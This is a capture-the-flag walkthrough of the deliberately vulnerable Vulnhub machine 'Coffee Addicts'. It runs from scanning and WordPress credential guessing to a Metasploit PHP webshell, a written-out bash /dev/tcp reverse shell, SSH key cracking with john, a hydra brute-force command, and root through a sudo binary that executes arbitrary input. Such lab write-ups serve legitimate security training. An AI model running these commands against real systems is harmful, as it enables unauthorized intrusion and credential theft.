Coffee Addicts by BadByte is an easy machine from Vulnhub. A little of bit guessing and enumeration gets you the root. “Coffee Addicts Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/coffee-addicts-1,699/

Identify the target
The first step is to gather the IP address of the target.
sudo netdiscover -i eth0 -r 10.0.2.0/24
Nmap scan
After I found out the IP address, I scanned the open ports on the target.
nmap -v -T4 -sC -sV -p- --min-rate=1000 -oN nmap.log 10.0.2.36

We have only got two ports open for an SSH server and an HTTP server.

Enumerate the webserver
The default page hinted to add the hostname for the server.


sudo vi /etc/hosts

After visiting by the hostname, I got a matrix based home page that didn’t have anything important. At the end of the page, there is a base64 encoded message that doesn’t reveal anything.

Thus, I enumerated the directory on the server.
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://coffeeaddicts.thm/FUZZ -D -e .html, .php, .bak,.txt -of html -o dir.html
Here, I got the wordpress website.
Enumerate wordpress
Since it is a wordpress website, I ran wpscan to check the vulnerable plugins. I didn’t find anything useful. However, when I looked at the post, I found a possible password in one of the posts.

There is a comment by Lucy Longmire asking if that is a password. Then, gus replies it might be. If we look closely at the post, he has written ‘gus i need you back’. Likewise, we got the username from the same page as gus. So, trying the credentials by removing spaces to log into the site, I got access.

Inject a webshell
Since gus is the admin of the shell, he can update the theme files which are written in php. Hence, we can inject the php code that would get me the reverse shell. To do so, I tried placing the reverse shell on the 404.php page but it didn’t allow it.

Therefore, I used the metasploit framework for the purpose.


shell -t
I got the shell. However, to upgrade to a proper shell, I had to connect to another reverse shell. Then I upgraded the shell to proper interactive one.
Upgrade to an intelligent reverse shell
nc -nlvp 9999
# on the msfconsole session
bash -c 'bash -i >& /dev/tcp/10.0.2.15/9999 0>&1'

Then, I got the reverse shell and upgraded it.
Escalate privileges

Once I got the shell, I checked the users of the machine.
cat /etc/passwd | grep bash
Hence, I decided to take a look at the files if I could get some credentials. First, I got the flag inside the home directory of the user gus. Next, there is a readme file.
cd /home/gus
ls -al
cat user.txt

cat readme.txt
hello, admin.
as you can see your site has been hacked, any attempt of fixing it is futile, as we removed you from the sudoers and we changed the root password.
~Nicolas Fritzges
It looks like the user gus has been stripped off his admin rights. Likewise, there is another home directory badbyte which is the hacker as we saw in the initial enumeration.

From the screenshot above, we can see that there is an SSH directory in the badbyte home folder. Inside that directory, we have an encrypted private key but no authorized_keys. Hence, we might not get access using the private key even if we decoded the passphrase used for encryption. However, since I am searching for some credentials, it can be a good point to look into. So, I copied the content and tried cracking using john the ripper and rockyou.txt.
# create hash
wget https://raw.githubusercontent.com/openwall/john/bleeding-jumbo/run/ssh2john.py
python3 ssh2john.py id_rsa | tee hash
john hash --wordlist=/home/kali/rockyou.txt

Here, I got the password of the user by cracking the hash. So, let’s try logging into the SSH server.


I got the access. Since this is a very weak password, you could crack this by bruteforcing using hydra.
hydra -l badbyte -P /home/kali/rockyou.txt 10.0.2.36 ssh
Root privilege escalation
Now that I got the access to badbyte and have the password as well, I checked his sudo permissions.
sudo -l

There is a binary that can be run as a root. However, it is not a good idea to run binaries that we don’t know. Let’s do further enumeration to see what it does.
cd /opt/BadByte/
ls -al

Luckily, we have the source code in C++ for the binary.
cat shell.cpp

The program takes input and stores it in a variable command. Then, it adds the null character at the end of the string and copies it to a new array of characters cstr. Lastly, it’s executing it. Hence, we can execute any commands using this function.
sudo /opt/BadByte/shell



Since there is a infinite while loop running, we preserve this shell. Finally, opened another instance of bash shell and got the flag.
bash
cd /root
ls -al
cat root.txt